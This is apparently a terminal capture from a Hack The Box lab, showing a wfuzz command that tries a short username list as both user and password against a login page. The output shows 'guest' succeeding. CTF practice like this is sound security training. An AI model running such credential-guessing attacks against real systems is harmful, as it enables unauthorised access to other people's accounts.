 root@kali:~/Desktop/HTB/boxes/redcross# wfuzz -c --hh 11 -u "https://intra.redcross.htb/pages/actions.php" -X POST -d "user=FUZZ&pass=FUZZ&a
ction=login" -w top-usernames-shortlist.txt
********************************************************
* Wfuzz 2.3.3 - The Web Fuzzer                         *
********************************************************

Target: https://intra.redcross.htb/pages/actions.php
Total requests: 17

==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================

000004:  C=200      0 L        3 W           32 Ch        "guest"

Total time: 5.489223
Processed Requests: 17
Filtered Requests: 16
Requests/sec.: 3.096976

root@kali:~/Desktop/HTB/boxes/redcross#